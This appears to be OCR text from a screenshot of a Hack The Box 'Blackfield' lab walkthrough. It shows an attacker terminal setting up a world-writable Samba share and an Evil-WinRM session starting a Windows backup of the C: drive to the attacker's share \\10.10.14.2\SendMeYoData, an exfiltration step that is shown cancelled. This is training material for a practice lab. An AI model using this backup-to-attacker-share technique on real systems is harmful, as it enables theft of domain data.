 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:45
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ systemctl restart smbd
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ cd /
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ ls
bin dev home initrd.img.old lib32 libx32 mnt proc run sbin srv sys usr vmlinuz
boot etc initrd.img lib lib64 media opt root sandbox snap swapfile tmp var vmlinuz.old
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ chmod 777^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ mkdir tmp/blackfield
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ chmod 777 tmp/blackfield
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ sudo vi /etc/samba/smb.conf
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
(reverse-i-search)`':
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.2\SendMeYoData.
Do you want to start the backup operation?
[Y] Yes [N] No y
Provide a user name and a password for a user who has write permission to the
remote shared folder.
Enter the user name for '\\10.10.14.2\SendMeYoData': The operation was canceled by the user.
*Evil-WinRM* PS X:\>
[0] 0:sudo 1:BloodHound- 2:bash* "parrot" 16:45 01-Oct-20